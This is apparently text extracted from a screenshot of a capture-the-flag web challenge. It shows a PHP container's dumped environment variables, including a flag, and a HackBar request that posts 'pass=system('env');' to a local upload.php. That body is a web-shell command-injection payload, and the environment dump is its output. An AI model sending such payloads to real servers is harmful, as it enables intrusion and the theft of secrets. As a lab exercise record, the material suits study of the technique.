 PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443 USER=www-data
HOSTNAME=ret2shell-791-13343-1744699151 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.26 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-fstack-protector-
strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-7.3.26.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT_HTTPS=443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/
var/www/html PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208 FLAG=TGCTF{5a4bbf6c-18d5-9406-2f6f-6461718a3e18} {"status_code":200,"msg":null}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:52020/upload.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pass=system('env');
Name Value
Host 127.0.0.1:52020
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x